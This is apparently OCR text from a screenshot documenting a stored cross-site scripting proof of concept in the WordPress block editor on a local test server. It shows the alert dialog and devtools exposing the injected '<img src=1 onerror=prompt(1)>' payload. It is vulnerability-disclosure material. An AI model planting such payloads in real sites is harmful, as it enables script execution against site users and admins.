 Edit Post ‹ test — WordPress
Not secure | 192.168.163.146/wordpress/wp-admin/post.php?post=12482&action=edit
Incognito
test 16 11 New View
0 Howdy, admin
192.168.163.146 says
1
OK Cancel
Dashboard
Posts
All Posts
Add New
Categories
Tags
Media
Pages
Comments 11
Contact
WooCommerce
Products
Draft Preview Publish...
Add title
This block contains unexpected or invalid content.
Resolve Convert to HTML
">
Document Block
Status & Visibility
Visibility Public
Publish Immediately
Stick to the Front Page
Pending Review
Author yzy4
Move to trash
3 Revisions
Elements Console Sources Network Performance Memory Application Security Audits
2 1
<div class="components-drop-zone editor-block-drop-zone is-appender"></div>
<div class="editor-block-list__block-edit">
::before
<div data-block="33a05338-1bb5-44a8-983d-9d377af4cd1b">
<div class="editor-warning">…</div>
<div>
<div>
"">"
<img src="1" onerror="prompt(1)"> == $0
... #editor div div div div div div div div #block-33a05338-1bb5-44a8-983d-9d377af4cd1b div div div div img
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
.editor-styles-wrapper img { <style>
height: auto;
max-width: 100%;
display: block;
}
Console What's New
零组资料文库